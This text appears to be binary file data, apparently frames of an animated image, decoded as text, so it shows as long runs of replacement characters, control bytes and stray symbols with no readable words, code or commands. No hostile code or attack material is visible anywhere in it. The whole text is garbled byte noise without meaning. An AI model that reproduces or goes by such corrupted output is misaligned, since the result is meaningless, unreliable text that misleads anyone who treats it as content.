(�}�Ҁ;ʒ=g�	�p�4�5���;.��3X�1m%dZ�@_X�A��p�@��A��s���	�P=t`�
�	��c��?�Q�j�s�7gP�Q7e5�#`npZ4��@�(�1 _�*�V����1�m&P@y�9`�w�u�ic�p	�	g@R�>(�a�H	���g�p��R���	R@	�`�pL��6�`�`N�9P �@K��Q���'�` 0e��9��/PN1�0�@�Ǖ 4�@T�%E����X�p�	{i������f`�@f�� �9�(a�k/g@M`h� /�`�g �P ���4����8�ViS�X[�@�A��I`wu\a�*q
a� ES�	iX	� H���i����@f�f G�h�T6YP�  YQ0P~P�:M��u�~�!�����=�1
a�	�u����?�1a�m�@ kW�0	�B� �z�+�	h7�6Y`6vhp��p�� �5C`	�`	@����0�0��p�����Q J��x��3`�ǧ��m���@9	z9�Yp�@T�R�O���fGG�]��c0{]rc0c �fC0����)ph�C`�	�3�Z,�?� �E&'�b8��hK0�%i�[�a`�F�@<7�L� x ]ZA
��gW	]pz�z&:@���6��~�p�A@r�,�P9��a ?�:��0� `@�@�;���9G��+��<H���������B;��T��@@8�R@�d�� �� � h <Pc �� �H�;���Z��?Ԑ��0��-0��	�Pyq�s�ylK@�����E-��p=A���[�58a �+K�������pv�|�&�@o�~0� ���	ț?;��� _�@�o@�rA0o�1 p�0 R&X� G�/A:t��JSV1�x�L��`c& a mt�@�� �bR�g�WjS��x���.�����Q��0X��`��f�d   �n� �  �0��0jtq3P'=n4>0
l �A�`,@v��x�q\ZA��D@��	`gp	`I�Tg7	E�!ps�P��]Q�r[A�0v�-�#1-��0;�� `�P� >A ��&�J�T�_�c=��	Ԩ�yw�[<���f�p 0��p	- ��	
�TI��	��	aY� ���ī�`��@b1p�-�@��^l ��7 `5@O�	�� [0!֐�(��+�I�q�?�%]��^x��vf`�p�`�; � ����	Н	(����c��jս���p�T0�Z��'ޛ7h0�7 �� pUc(`	�P�h�,Nk�!j+�+��ű��\-�� `|?���`	�<<  �	p�!�!��! ���%w9���i..��0Ca�  �P7�����
�=f����
pv	�[4�-:�p���}J��.��^��]��pۀ n}!���(0	�p�pw�	7�.$n��ԭ?@�@
�a� 3| �p� 7�,�p�3�[���rGp� r4
T�8p-à'����B�;>Q}@�0�F�`a/�����E�E��2� ���"�t��Z���v[� ��P��j����0���s��90�`\�P5��p6����G��	�8�-0��as&3<By���P�07`۠����Аs ����	���p	g��0�M �����P^S�u�]`��q��z�	Q �����^�(�P3P�pb�=@��a~��v�
�У�X���[���hR!P*	h}���n7����+(�������:�= ���W0z�H�F�T`�Lq�� >z�;�v��Pmא�%PW��	���e`	��
��e��2ghks���}
TV �����`@�,�Z	 %< ɣ���"��y�/��M�)�'�_�C��h��x����7 \��S#�
|VD1q@�\r���CslN!  �+ ������m�7�ƴ��/DW�!�Y�a�Hi]���"�'Y���3��y�IB���?-1�u��?	����I��׭kA�� ��0^uJ�5k&�Y?
��,�Ǣ�0P-�ȁ�\��_�TKzC+6c7�bҿ���z�ȶm.еh���):�讇��
!������ R��@^�Ν#g`�����M�.,k�n���~���L�xÜ���f(�
8ƀ"nH+-+�AK��F�@���
��4� ����Pd���� ��H#�	�u�h!�s6�'�o�o?��)�F��⟜JpFD(((7���*��crP��I
�� ��,�D�� �Q�J�1�&)��4I�FG��#� ����-��C$��h��&`fc���T\������ 9�A�E�)�;�@ �$�&`�!&\�0Mf#,�Dm2I��@S\����d�P����Ǆ����8�/�<AH�ѣ���@�p���$�^�
QN(�f)��6a� ����dp!�z�a�>>��W�'Y`mR��0Y
):�"����JX�q�c�w��/a"A+��+�.�ICO�COi�9�$�p����I��'^��Q��/���H;����@3�a�@�H��@P��d��A�"�c���D�W^�7���j����C�v�R*��I�#�6��N;����1��p�)��h���i���沴���!E��� �$�	��o)�B�N�І: ��3�䟹�"�$8,�+"̓\�IOA�H$�ኃ��:��c�ڱB& P!/xAJ����a���u&pC��� n�@����2����TeD��1����&�An�$$���z$ �,b�ף���Q�{�?���"����ä�9$�!�(�<�
p*0���@F0��p�,q�$�v�@�Jv=]����*�{T"��P ��w�"���&����H@G��h����p�a`ABh�D:���@I ��ά`~p>���`~�C5���4v́m ��:Q�) d
��qA�d!Y�D,�
G|� JHA�`�l�`�r�"nVɄ��q�0��s���"�H��A����ՠ8ʱ� d�Ѐ*ְ��8A���D2w�?tM]K�B����RÜBE�'���Tp� xЇ/�A�8��t5�!T�B�$�>�!B;�7-�#b$�	3���@�=PC���Z ����@?�����D2t L�����A*Q8�  D%8���rc=Dڀ�l@�6 �@P$M����q����r	�����pB�EJ�X_��[h���:!zHu��0y����g2�ϩj`$����L�J����6��sko� �=��0i]�P��������C����#&���0^�&taV�B���4�W�=j9쉡	�` � ���!�¾~�"v�G�a+H�4���=��e����
71�D'K@24�	nh��p��Y���G�1�3�S����_hz��m'� �R�i�CU��2�	=H� � �1>�c�v��@9A��!�50�	L0�6��#��cF��%�����ID�d��M����2�� ��a�?z��wPc@�!"0ƷǠ�0� �c |8�4T �0�;��3P�T�:�/hAf�g(�L�Cg���Lp"h��Ѐ?(��b�<�a!�MX@&Pp�8. ��8�e����8�l[R���	��� XTF-�� ���.(�4�1��A ;�� �  �+�������&�r��O���0��8AJ�nB�'���M�SY&�Ł�/�����s�8�W���h�gu�=��-j��` �p�2���v�9�֠(k��@��
��.@!�� �3f����
�A�Q��w�Z*���RB]LAI^% B��LwΏ�	3���4�8�<>ľg耺�~b/`��@Dd� �&X`< z� �	��,n��$�����c���@��8 w���4Z��̃��	���A������|k����?���_ �ĝ��1� � "
�(�[Xh�/N~���V@�W`��	҃H�;g�>�A�#�s��Ԏ�J8������N���p�3HG�����>�����(ס�P�@*h�	x�a(4ȁ@0>0�s`�2?�7FH �x�/� #"���Vf���������y=Z;����`� ܂H8�Gq�C>�Bl{��@rr�!��z�؀"Xu@ 6 � �9@H�(��9 ��(H���2�( &H9 ��+M���pfջ��9�#`B��RB
� p�I���G�6K���a��9 ��U@ Ȃ�Ӂ-؂m�c��M��%72�1Ѐز�AxЇ*�# ��r��t@=BG����?$�D�#���)�8�-8!��p��K��<���)rz�w,'A��	��(x�g��꤃�H@?xp@����p�AaC�r88���+r8C� f�:�G���F�x=��#Ğ������G��'�!8�P��q-��JI7�e� �@3Hj��"
�0� �P�	� ���E<�@��A� $X����O��;�F�ƯC�b�8iI�|=C(�&y�1@�40�SP�C����sy�֢I����N!��R �-X�W�������`���� සp	&Q�������P��s�iK���Iؿ�t�L��O� �L�!�hPj��s�9'����q�*�B�B�\� (��dpv��'0J�@�@�Z����P��(�D���9�`	�203�p0�D8ABZ�k�ּ����:p U��O��( (4@ =��S�2��p� � �G�v���-�3�(pL�́"��,�4i�X�O&(�8؇X�h.0��H�H�;8��,˲��ԠI@(�D�k�0z�(�� `�+$.'��.J:�>���8�C�4x����Z���P35�0���^`x����x{%�`l8��$�d�3���S��� �� �������M����<�H�$h�>�rix��MP� ��x N��'���Z���wӃ��Z� &@��8�!`�� l8 18��ʰ40 t�O�Р	��BH4�7 k��'#���[����OE��سq].�ԃX���x�W�0�����{����Z0� ( -C�8H�8��[��/'8�\������C@��?���S�OဆH(�/���"��:��$0O@�Q4���f+O�[�3�� ���P �8�c�� $�-+ƃP�FE??x2U��C��bF��+�i�C@�s`�4�0 4��!����,��M!Ȍ������s'fD�(�$R�����N( 2p@ ��� �E�`�X&�&@�q�VRk4@�82 N�Y*=��&"u��z�(0��T�`�p��W����kp�P���Q� �ͫ��T1ȅ ��8�� �6��c�\����zXͥ��<�A'�7��I��5M�N�+�_N��B�7��x����7=W%
w��k�OHރ�0�p?K:���;��16��=�����L��@ ��7~+���1:��Bx�vةH�35Є�Zƃ�W��1x�
`�U�R�����=�j�mH�ڤ�H�d��Ћ�ɪ�
b;�h7�� ��<��� X��8���%~�x��@"ĉ`�$_H�Ax�7�� �Z��C����c(�8��(�-H�/�_�:��ԥ���,;�gC���W54(d�!pダΌx���$σ`�}8@����P�;�� ]�� Z����G��cp��+���тf@��:]�$r�����Þ� ��8Y�$d�ʅ8�|	��A��H;� ���>�DXXC��|X2W��~T�E��G���m��q�O�(@���8�������?��I(��^߅��gg
9~E���;����#|����;X��"� e^�x�@�
GsG�-P��c0=H���:�M�x���$X�/�@ pa����,�L�x�<���pP	Ձ��A'Ȁ0(�2� � HȂ�^"�5`�̎j����,�51�P���0�й-�+��`
>���.s>�?��A	�^�@��y�̂B�B�D��ihO|!�b�7�{�gN� 
H(��P]W`�xc�� $� r���^v�(��@ �fNk���
B�@i���u�����(`۽��B�Dp ��sPDCH��pX����"����=��'�h�΀G�5� r��� Ͳ��>�
 �3h�fp��F�GQe�P����0�Ȃ0��D(�c���il]5	p �.:'؀�J�a`� ����̀"&�G����0c��p��H�Pӽo�F�*H��8�$P��� p�iV6ʽv&L��x�9@�����،gS^����1r�& G��>��`Zp��.��J3������j]E ��o~mN�9�m�䞮��$�qp�F�nK���Gx;����������_�<b� d�u�Gb q�^fW�h���@ @*q�����mcЏp@ 3(��^�
�o�芳0�c�L�񀄃��b��W�t���x�p`��U0gUP�g`Q�6(;w�.��ހ7���>,( c@�s|׏��#Ȇ'i?g�@tF��hhSx��l�G�;�v�'� ��ۉ|Z�=|`wro*d@b�5�j�`�Fbzw,h���m��x�(�~�(���V��90:�I���`���2a��b�I�W�[� xP�D��t�x�jxx�w��hvg��7{r!7� ����g;+��di.���}۷��Y��(z�6%w�WB>{Ä2��G(���oI�U���x˘H�F��||�7�Qo�Rw�fWH����%��@���n�gC�-H�}.�{�~���{ZE����`�� ȋQ�e�ӿb��yC�3gs�0ZQ@ٿ���#�R�?��V�K�!�?k@r
@��ߚ����r�����R����7c��3&� 8sn������\lx��-eJ9�%q�߶����a��CT̎�@�r)�?&��=mٲEp)���G�Fʥ)	��a�+Z�<Ӣ��Ŭ �����ʵ$[�� G��*)�r	��+���>�tK.Z����C�dY.\ �/a�WNAp�W�9�0�3N�6޿�|���4���Ր2Ǌ[$��⿊r����)U���uVp|4�?^�cNJ- ���e�?<"�"����?ف�-�1��?�ȤLx0�P�?����h�4������i�d`_t@� _)��)%����Q��B���0d9ʠ4��1z!SFJ�,��&#�E�9�aB+PV�L)��O�]�^R씒*$e�Pk$��l�Z$����?������	��O
r�RoY���t��?-� �?(��?CX��lj�&j��� C �_x���L��L591�Rh=�JP|����2�1T��)d���)Py�(N:)�������`�����8�� b�s�a`��р��? $LJ»�҇#��cBJ�ŤgL��30[z�������*��@�j����H��)�+ʤ���Ϥ���i�������2��� $�P�0ݰ��$�r�?p\����
2���Y��*�ev�|����OQd0D���jt�C��Tq�:���?��V�8X\ ��PoJt NʴPJ��AB7ݨ���0�=�5	�<����Ic���*�)̀��9��O-��P�f�2C�n-d�!��7��57p���̌���@J04WJ�� �1s<AM�@
� ������Ѡ��w�E��gL�Xί

p���3nS2��'���H�Qp2�F� �8�$� �+����?���=<oz�\r����C �a�٤AKI7�a��`��CaD#��w^��j  ���O�a�*R�6�jb�h Ųe�� gpD4<��F�Z�p��0z:���Ƈ sl�n��?��5 �s9LI;�@"0̇���"���h�c��Lf����*%� �
�|%i��C�,�������s��0x�O�����j!	�rq�M�� $�@(��=�$FЁ�԰+$�.%j�C��P$/^�$�0�I=1�����r�hi�2C��JS � gp%	���>��f#��y���YـB3�a������������у6a��D�* ��_�|�/8���xC�Z���Р5���S�  �ؠ#��(d�8����?`�� KSϒ����' �L�`�
���E5j�S��p�(�$����(EJVq�U�iS���(��Q�d#� �X�"� 5$�h)���T���,`�@o.�Y1`��V-)��ՈN��)�HJ�6���v$M	I[�Z&�C��@ϳ�����5�G�[b�c ��N����G!IHB�,pg��W|#�)aoT6��45��*S�H@�&���Dd!t"��d!WVa#)��`�2�>@�C�)$��5�sMK�� !� � ,    x x  � ��IU(� ��
&,�kHҾ�[�m�6�5I�1�Bn\���Ҝ�n�5��K��|� F�B�h  ��N/E��)�)��C�\Xҏ�XK���'��իXT���0��zS���V͢�j"F����7�˲q[,��q-I�R�́1��0�.�� 0��q���( �P��4^>y	��\�,��唍ko�	p�`6mڲs��-,UZ�Y�
(�� sr'�Ûf�k״$���ǜKO ��	�b��#C�ղ�̚7oz�r*ji���>^�&��l����n��\ph�`�N�H4΃eGn�s
�fXw���XL��$�`��9�L��4�.�P
���ZeK��,��ۏ�$X�0;A9�p��8��8X�ׄI��E$���a�AxN6��>��"aD�8���
�@ ^�7�a ����F(�x�J�>ަ�m��F@�k]@т4�0@0�#�z=�E	��;���%K<V�d���,S�; �3@8pʅ'�.��d�N��: n@ ���%B�Y��U�0�4g�a��48��a%�n,39x��+���`�b�d>�R"��P����^� N@PK3���D�f\[����h�;��VZXӁ�tj�9,�#�r�Xdt���c��t�ƽ�A6
0g�2+�@A��S8<A8*� �	�� "�P�Ǝ�a���������m!�m� A@�7�K����5���C4<� AOC�7d>�/K�����$�4��������*��`�%�!��k��ĳ������f���;�h��:�b��-G������� DaY b/Џ�G���[f	&h(C9�-f�
+�`� ,\0�}��l��]���l�.;/���q�4���K���e�=������*�r�%,1���JSQ���Q�����00�
T
M�/4 a��Q�k_������m��T�%��#eN2���t%�$��AD�@�9�VM�@����0H8X呎t�/ $��B�A	�x@#֡1�5*��a@/�2��Վs���f�3�"�h�-���e�@%� L�"<���Kf�,`�/( ��yL@Z�� T���c�X~���؂��34f�Z��c����ශsDdw��9�т���D ���lC
�hE+D��^|^K Տ�e! Љ\>�� ���4���A��#A+�@��}��%�rY�G��b�8G���a�b+( 8̵ Z![� %�шV���F�7�Q��)ݼ � eG√1>)y�ǨE@�Uʤ��p��F��[�\��]�!�
��>�� 4`ě�E�-�`X .�@��",Ш�h4�&,`��N�ԜY��(K��NAE~0�	[�� �P@#�џN�Qr�e���s�C�?LY��Q |0"m�2�QPa P W�a�nC��i�Gc�Q� ��� Iu��O�`��P�
f����T��p�JP�J��*�<Ku�ң��K�"-��8."����D�\@A'��UxM<N,+%�
�����N:�y@N���L�(\� ��0�-l�	0�ce�n�A���d��n���?��ò���9�|#9h� �N�K��d"
����I�r ����z�q�����f��zu":ъ)4�R�@�b��1@��0�4�G�B�����F�#�8��K ����ЉM�u1���ʺ�\ 9�o)J�_ h����4���ɫDDZ�< � F�]8��;HH���pd�Tݝ1�q|���;�� ܁���WƸA�L�������� ���t"P
8�h�Z��WTX�GVH��p -�"��y�PqC�,�@ �Cw!�P��y�A��8��8!"� @�c�E���<^��h��"��fk�3�9vj�C���@,!:5�7��@N�aQ(�_�l�,�B� �����I��X� ����#�Z��o��A ���
�Y�bM��� +�'�pG�>��c�30A�6�� ���)�����c0,�4 s��n�[�х\�9&��
�)=�������56�)_��	k��	�s�@�\Ƒ�	��]�d����6�øD#a�J�� �WUX����t7H*`^,�+�Q��7�Fh�1�� Z�c���� ��#X,]h8~�(n�	 P����8�� �H�(�&U�y `��"]?А�V����(����:r�f����{�j�6 4  �0�̧$Q�E�gO (�p}�A��/�6��y�`RYT~�"�T
�1�@z��l�&��h�S�U_ae�Ӄ��tGw;`)5|6 <�@�-pA0 �}8���cN�P��bg�+ �R��75�Dx%���
`k� @E-C�r�0C�o�{;0��)H�R��Ƿ1�P A��C��i"�A,���I%E�@�� .�.xyt�(l�
��	�m�P ��)�(��&�� �X�0|��a&<�Ј�L` їR�� X8�8
fWA�py� � grb��g�����YxR0	�`
��S@	��
@)^���(�8)�s�Q�Cz|���@ր�P�T L�G�A߀�HcCC4�qt�T@�0�ᤒ%e=� *0�]�lbB�c���	��	�gS`���"�_��
:���c�~`��gs1.���@��+��4�}<��1��4ƅg�v`���}+hhp�qr~�v�Y� :��W�wPQD0%������gP��@/���nH�2� @,/`[ٕ\I$7�` ��N�/�����Ȋ��_�5up�1��t�b	~cKP�p�w���z��\a[��p���\aZ�i�f@t�u|�ƌ��9�wA�������L�� r3@La���ٚM�/K �'����p��p���P��	��g��e��`Sp��
p t��pT����� ̩����p �p��	����� p�R��.�����PA b)p ���?3
���� �w�DV9P�pS�~+�l����	��e@	�� ����

`V`����h����Цnڦ`;�]�Q�t�V bp���4Z���Irc *��(� ����/�9kN��W���	��9���,P�pY���@( MD���
�{�J�Q��p�T�n�!p?�#uhhˆ_�_ �@3U�40b*0���@�8�x�P�x�vYJ9 �0�P(�Ɇ_X�D ���@iĥ(0�^� �0~p�9����	op	_�n n�n������v3�b&�{O��&�4p�&P �����Y���'IMG���}�F�������0L�lO�ک�	��Q����`����pXp	�p�HG{	�@t�fpf .� <P �p~0EY /��zM�h��c/��R.�+C0zeV&����`���l��`Ka �/�5��9�ePe�[ʥ��� �@	��:�	i�i�H��+Q�t �s	h@g�pАj�YP$ kc�
�f����k��` .05 � ,P�-QcM�g`�s`�o	m�&���QC �&p_����/�	F�8e�	�� � `� 
o��:0���Ji�L` -@��͗h0m��ThP�zh�k�H�
��r�WW�Ϋ���E:��J����Q`#a@<���F�pN	���D���Sp �O0�ۦ�����h�u)���6ra�� �����Kr�0��� :����Z�T��oY
Ц�&�^��+[_"� 1�U�^������[�]�ͱ��@
�p@�{t������d �8-��p�@��o�C�� ���P @Z�x@�41
��O ưٲ� �1�'9 �T�_�D���
�)���	3�\�ĀE�J��<	/z��;�p��X"֞���A�@�C��& ����p�9 	�d�`0Qa�K��-��+h��%�#&�_+� �pO���^=� w Z�P	g0��Z��J��p�;�@�q�4gPA���	�0C0��0mK�c�ҁ��@1��\�%�����g���mI��p�@	>i
k7^ʾD�/Ľ0�:��j0��h�ȼ@�fr�9��m��h��+�	� Ӣ�[�0Vc��3��c�s�,P<~%x�,i��*�h�<`�%��T�gO�Mf
[5S�	��	S�uG�fz���.W~P���x�@| bQc ���ߠ�C �����E  �[�, ��/M�� (x�v�	T 'u���з���+`T��!� ��g�P	Dp٘-ՙ� �-c�O�������� ĠM���-0��� 5�x�p���- EʰR� ���t�<f�3��p� 6�e`&�'��'�vy�N�p�@	�� �P	#'Z������p�O�͡�� ��KP������P ��` ��p`]ߐ�p!�90��0th�	+�1�p�p,��,� s���|$N�|��;��`�	�	s� ��{㡥 �.�(��Lh�pTG��p
E���%�A���	����@�`E��7��#�0 	� e@+Z���&Ν�����vR�~�w�R��� �E����	� ����
��~(`��) p�>.W�p��	L e-�qE@��E�7p p�3 #3@�`	Mp�@+"�Q����Fe�����` ������'�ǀ 70p!0e 	s`�0	�� � ̝��B1�p��z� ��np�P�\A��:�]�!;x���広s���P@�� ���1Qc�e�MB p  b�0b� �� ���` $h�	�p�o��>� V�	�p��B/�.ɠ �	cP,�|��	z����0� ̠�̐9Z��0Q_ېp0+f�Q�s�gs�s� �P��0ޙ��F��0H!Tp	�>�C�d��� Ù�pZ�Z�$@ ��� ��mp z z�� ��H�L +b�4a�cƘ��܊�ը��f)�A���G`K�P�`�ՅK9�̹��X�I7���6Ӝ9q�0@�[+E���c��e7�'�[ p�VLT	�;=�H���H��vWN��SBJ��r�ٗ&n��k��I�8�Ρ0�@�o��c��C�z�E��F(e� �8�DvxX��  9&(X`��oMk֤)�F�VBt1c���6��NE�_�������H���A�]�y�ѤY�f��~@B�-A��+P�\8r��'w��o>Vd���Y60��B�G�~)��c��	q 0��ɩ����)	���"&� �>� �Bئ�mp�i�i
�C�C��S<X�+G< ��v
IŊ&�0�	Y���,�Pk� �+��t�I�ǅ	�dh��0�#�P� D���ā  f(`/���n��;s�s����I4�D�H���
2�JGIhnN�"�I�4����&�.ܐE��,�=Z�@�W����z�9@�f��(臂���	s�	as"�� �P �W��͂-(�kC�fnH"�I��c�a�3���+`��E���
J�dLoIC�vH�D��p�=���px�圿���1�J�-7���� �W`���`��p"�p��d(�������]`�>Hb�vΙ�I�J��fԀ��x�]x��a.���j��	N=�B�����S+��I��0(��Ù2�Zΐ�
�ȣ��y��%y�?C��z♪�p&�0�?7��[��|r��~�di�Ga���EB��]$v�4�A�+AR?u��C�H���,V=��q;�pҡa�/R���d$��zآ�M�y<g)'��I��O&�V�L���� |n%���B��т� u�+����w�og@cSX��#��3�S�rwҐ�s��.p� |�s�04�n%�	��
_XD0p�H�O@� �/��Ȅ:� ]LNr��M�������Rx_|������� ��AF2��$���  ��V�*VC����p�t� �p�� /��X��H'��G8@�#(�@m�Ά�>~B�� 8� HQR�'��#(X ط��%�	�,�R��Q�x"H@�E�OF���;�H�Tx�����B�1�@tp�4���3(�. ��8y��kp�L`��"E$�Mp�A����� d"(��P	xr�R���� #�p�9~��$�A`_�ED�.H�HRp��+��ZB�
� �-���]����#QE��-`���M� �X��h�Y��G �DaS����H@' 	�)(��Sj%� O<( Q�Aj @"cX�v�8HQ�r1�DЇ+���y��)5�S,�
�`1�R�&�U
4�#�9�aV�
�X&4'0�*`����`�x\s~��D�؛~���m@cO� �J��E%:[	z,��C�B܂�hCR �|TA���A�<��+|��b}e�򰈧UJR�������s8��pؕt �
��� PE�����xFp��TGh���>�
���'<-PL�i��C� �T!%��&z`�-�����W��^�n�5�"N�A8�-A2�@�������@P ʘ�2�I� ��`����v���w^Q�7�m�8)�z����%8��/��P@�J@#� ��(|�sLCgP�@�ۆ����������MP�	�@�Z��Q�C�0]*�Q�h�4\P ��ao�c�@h ��%��BNo�����B��i�(�0�?d�%8~��WoQ�j�� f��+o�J�Y�XB<���v���	 p;X��bV�
�� 8 ;h�r�UX�T@�#���^�� ��C����a����� p�=����2�դ���P�a�c�`�t���� 
������
D�B������Ut` �1�1�r���*��^��E[���@���5��B��% ��jh#j�ü�^Noz��A���4�qq�~��h�V��� �c�W�,᰺���T4$�K8"4��
ʁ��`�uS.fx�`�3���;��� �X� ��G��Np�h ��݀l�
���<���P'�3(���Xq�aܧ�em�I���S��Ȉ�*"P䣨p  ��w̠9��	^`xUh@�گ�L -AF� L��"�gF�I�\�Z8�,���Qr9\�.:�u�����(q�� @ , �>���S�S��yE� $�؂��R��,� �6eLȂ P��`�"��E��>U �� b�&��Ep�3�`�Hf��;� �҅��!��CbB]���J�L��?)��@��h�Ap����-���^S��z�S���d�7�(�!x� �@ (
(��3��,��N^���[��5�2�P��A��z���Q$"d�+�$��)O�ğ��H�,"�@�A83 �>(�ԭ��5��8��Hv�N  d� �&��\,`HȂp� ��X sZ�����N8�����1�	��;`��/OEx*E�2'Ră$��A`�2+��C�4l��*�w�(H�d����  Z ��a��`�DX�,(�(� �,�!
�YȂ�&Ixh1 /��C`�@��r�L�u|��z'�"�x���))�I�(:�.��5�-�t(�ɟ��*��4��+����4Ȃ!�� g����h��`+���M0M�&��K$B@�DG,�����z'x�D]�:0��SH�h���c�(Zób�� �d(��+�@�ق����0��M4xr�����u�l��0�CP?E2B8Bu��P���I�O���.��[�乮�����X�q���
(�+��$��p�h����c(�  ��<,1Ѐ����8�sHr 1 M �Ѓ 8��$�"t��Kuz$P*Q�/Hbr��7@u�I�6�"��NH����-���4]2=�+����.�TQOg4H^��88�p�^H�|8��{:j��q4ErA#4���G�)�)���0?�� 01���<�����w�%��18�CH�+�7����j:)pPh h���70��h��L�	��.8�|(���2rP��� 5GsDBH'�k!K��%��O`��9o��YP�w��
�@
��挢W�ǯ*�AzU4�\h�40:�*��s�P�<-������h�t@q��p�6��W��4h��dG-GH�ͻ|=u�V��
�8�FpШR4��-��Vr(�\U�ʭ�˭>�$ �"�h��"�O9�<�Up��;u�<�cP�����؋�Gf0g� }8�2�rL4R��Ի�K\'m�L��� ���u���H�$ CWl�V�ٯ�>h��M#�7�&��p��Spr(�D؈ȁ(0��8�u�Ջ����݂p`�"�VY�KH�M)(' d8�����@�1�m�$P��5�����vP��U�-�͘�3�R��kH�H��.LP���HX,0�* �t��Q���ا[5+��$�k�X�� �Huf( ��!`�耈xZ�[�u�� ��N!^.J^."�WC#����鐟��m;=�\�m���4�ݵQ��tHF��Sr5�k�����#5��dr��O��8G� ��SF��HXe��1P�o�R�"�+=#�%�R�2����u_�{\ɁB�^�m�|r,� P]�@t�'Ȁ`�l���2# �d��YI���;��%l kxn�N=� �,8wp6�]"X��XۢD%05�2�-�Ђ.���:�y�N��.�\<u�p�!��\a6�iҾ5�|hJ�h�nP�p�ME����OP�"��؁Ó90&��n��X ̹O�7W8�Q2���502؎h�.����"s��$X�;�� V���0�΋�1Vb��4U&��V�@N�-0 C���F��0�o@�:Ѐ�;<F3� ��@O�E ���O�Uc�~�E2H^5�2ȅC�v��Ǚ(��J���S_m����0���8(��� F����.�#�7��f��-S���� �9��b(;��UF�>d� `�8�R����d�m8���h�U�0�ѧ;��m�}�y��J���S*g�MD<�����u藺1;�  �M���.c�-;IPX h�MH�5� 7{F���; ���m����&���EV����k�40j���'$�~���eycx�(�5
�lmF ��굵30Hxn���8$��M(-â�5�������(��.c���n�@���Nn2h��i9�+��5c��g("�ވx*�(-�����p��.�l�1I�Pvg�E�S�0��ۦ{ZȀ!؀  r�b�>������- [�[D�+c5?�*�:���X���i�Pe��Z8�(�Z�ch�-�ll��+�lm4X�>Ё�}:��7o� Z�߀��k�o}:*8��p�il�s`�hpĮ̝fp[�$(��6��)�(vf�9�J5Z�96��3G�GF�>}�Y��5�W�ϱ5�J�� ?g��� � r4�m*��	��	�-h����d���i1�k�n���$�c�'���@�,_��Zt�Zc��a� <�,�E��>��2H���s�b?�sW ���qq!��q��"@�A�k�(/l)�p*ס�!�Yv�ʟ3�,���ꁰڝ��s���\�6�ӢuXzL�s��qjbWX�_�aWZ ��6ɐ)�k�� �	��(�vi?�1���t�qܭ[�&��!ȂD���[��m���4K�&�5�B(y� K����wV��5��v��Bxp(xitG���huX�i_��������Nc@ O-u�����Q�9�Vq����<z�7�0H���!��p~���y@�.A� Hw�)ظ��G�	� ��������1r��(�����v���,�(�K�5�ϝ���G<ehv/W|hyK`` K�{U��|���g�7�gr�,��F����	��@ 7l��E9(���|��;y
q����zԲH��p�p�0�V�	)q��v�>'�{H���?��q��}��}U �f� G�F�V�X(���1c���+��J	7n<!gR�!?�L��Âo��fL��'/�d�R�$Dv���Q�t�(Jt@�s*
�[Q�F<'2�BF`kYT����kVֈe��+�Aȑ+�С���Ww �4P�p��W�Ȅ!O~ b��u��� !J�6!a�)�N�M�V���PC��-�1c#N�m�j� �g��B�jWVd7�{{�	,TĹ���ܺw�$�"�o_��9���m7�M��֋�5oB��Q�b�ݪ�g� %]��
ԫV�A&�� ��*pu�W�l��o\�a�Z�X�br�uԔ���@g�!a�`#��K���c�e! &�W�#v����C�|��B P �=�Z ���Y��� -f�>�@C�q�`��8�Up�"v]>L�u8$4�7e2 ���R����>����8@�#9*,�BIֳ
T�YÀ���X`Y��g�`4km��2�t1N�]����bp�A_|�
]6%a��X���@/�8��Z�(�(� <��P��3��1����S�3@8 �Y���^��N��4�L2�|��U䚫��B�&�� �2���DL4��h!�\�ӵ ��"8�h���9�����
���>����͖A�kԫ��k�A/�rL$f`�B>r8ʹ�WQp�U8���rY�9�3�29Dc�Rۓ�\1��Π�L0�9l�F|�ƀ�L
`�:��
-�񦠂�r5ăBE	��t
��#�)�!A>��u���� �]]&-���1�=F�%����&�k�C����=�r��l�9��r�����N.`X�_�[�YR�LN�[�j�� A
�d�9�w�y>)��v��p��@��2� �b�Kl�'0p�&Ԡ;��@t��OV��#��o|K x�M�`��� 	 A ��M���Ђ*ڀZ�p:��P�C� �=��i�{���>9�nk�;"D*��  �yAxl�E�B�0�����~p��&�q��R�*������@ �5�׸��A���	x�8�m'h�$p@
�|��?
��*4�!Q�7�a    3�  �H!�@? E7Ԡ@5�`����%��(	�@dT��r��� �*NK�$�б^C�Bqt�
-8�Hp�=������/�L��`/؏%�}(iI,h,�p &`�5t�HH�&�ٻ>��p���	Z�4�4��d63�xe6� �z��`�!��*�pd�8$��9�=���L�4��m�#�yG��a�8F�{H���n���gڃ+�a~�����OW��3��S�E�&��<ۀ ����"�_�Jr � �$�b���8���<��Q!�! G�q�&�e�&�&6�hl���bg�SM��� {0�|�`�  Q�Y ��y
�������0��P|��Q��!� ���X��ؠ��Y�yֵ�u i)��j�"�F7>�v"��j@�dj��y�(p:�|1"�ws]d�x$�l�f�OVh1U��mU����]��u�pܶ���fG����!	M���\�P��0PpԠF�� A���)NE�,�s���   -p�?P
ʞk��M4@8Ul �0A<hP��.4�^yX{�K� "��������\�HG�l`��6�2��a(��ԽB�;S�r��eࠈE��ll~�Z���R������A'�X%��9E��J�Yj�Vk�3��"��~��pڿf���� �}�9��V0���8UC�A��YO�����)ʐ��wk��^�� �lF]Af�Z!��AL3�c� pGr�^� g�;�@4����2u�̌�U�# !� � ,    x x  � ��)DP@A����@�ߖY؆��$M0&���{sx且cΜW�� 6��KX�`�Z	�B?L&" 0@܄.��(RDƧ �f�xa��X�<]�/�.�a�*��ׯ�9 ��ͮ:h�U��V'1 �00��e۶X����$I�HagrΓ�O0E
�c�`"Gn��a���s�i.�z���E�ZC2@H�ʇkl|K�6���s�-,U[�m����Xr�͉�|ܖ4+j�(e���I�t�ǀ���w9
�r��E9p�x�0߅
^��*6l6�����f`m,��o�5h��Br57�2[�uMEI�C$יt���2Jc�A&���TF"��  8��O�x@ �� &@ �����e�9 nI� ,0�ۃn%@ȑÓ8�X(�|Y�A�l3���D� ��߅��.��0�@2��@� L �� A-�9Lk�]6`��1y`mRV�p���rc�7\Z�!Eed�%">�E?l�������e�%2�C� �㠥��B-N� $F���0J&{[��2k�0o��VpXEH��d�N��aH�EnlM�l��`�^���(����3�d#�;���4�P ⦱�A�$�A:��Dˀ5;���Z;t` 9�c�Ɵ2�eYa�_I��%=�����c��P�����8�p�<��f�*�0B$6����0� ,飻%����u�BΧ�|�M��ӥs�q�5��2�&�`��z���`��T5C��I!/�+ϖc���L=�t$�
�T��
t 5�LJ�����uZC\��]~���x�y�c6a�%O�Q
